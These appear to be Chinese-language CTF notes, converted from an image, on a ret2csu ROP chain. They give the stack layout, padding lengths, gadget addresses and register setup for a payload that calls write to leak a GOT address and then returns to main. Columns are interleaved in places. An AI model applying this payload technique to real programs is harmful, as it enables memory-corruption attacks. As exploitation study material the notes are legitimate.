 第一发payload
call gadgets1(rsp+8)
mov rbx,rsp+8(16) 0
栈 mov rbp,rsp+16(24) 1
‘a’*136 mov r12,rsp+24(32) write_got_addr
gadgets1(0x400606) rsp mov r13,rsp+32(40) 1
p64(0) +8 mov r14,rsp+40(48) write_got_addr
rbx p64(0) +16 mov r15,rsp+48(56) 8
rbp p64(1) +24 add rsp,38h rsp+38=>包括call用的+8总共+64
r12 write_got_addr +32 retn 正好返回gadgets2
r13 p64(1) +40
r14 write_got_addr +48 gadgets2
r15 p64(8) +56 mov rdx,r15 第三个参数：8 tips:
gadgets2(0x4005f0) +64 mov rsi,r14 第二个参数：write_got_addr write 函数原型是 write(1,address,len)
‘a’*56 +72 mov rdi,r13 第一个参数：1
main_addr +138 call r12+rbx*8 call r12(write_got_addr) write的返回地址咋办！？
add rbx,1 rbx=0+1=1 应该不用给啥返回地址！！
cmp rbx,rbp 比较两个寄存器，如果不相等就跳转 直接返回到call下面继续执行！
jnz 即不等则跳转 （所以我们要让两个寄存器相等）
...
gadgets1的一堆mov，不影响
... 因为这里有个+38h，所以栈上要有56个a占位，让程序返回到main
add rsp,38h
retn